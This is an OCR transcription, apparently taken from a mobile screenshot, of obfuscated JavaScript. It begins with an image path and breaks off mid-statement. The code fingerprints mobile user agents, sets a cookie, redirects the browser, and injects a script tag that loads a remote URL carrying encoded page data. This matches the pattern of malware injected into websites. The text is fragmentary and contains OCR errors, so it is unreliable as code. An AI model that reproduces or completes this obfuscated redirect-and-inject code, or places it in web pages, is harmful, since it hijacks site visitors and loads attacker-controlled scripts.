
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]
()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0xb322=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65
d=document;var s=d[_0xb322[1]]
(_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+
_0xb322[5]+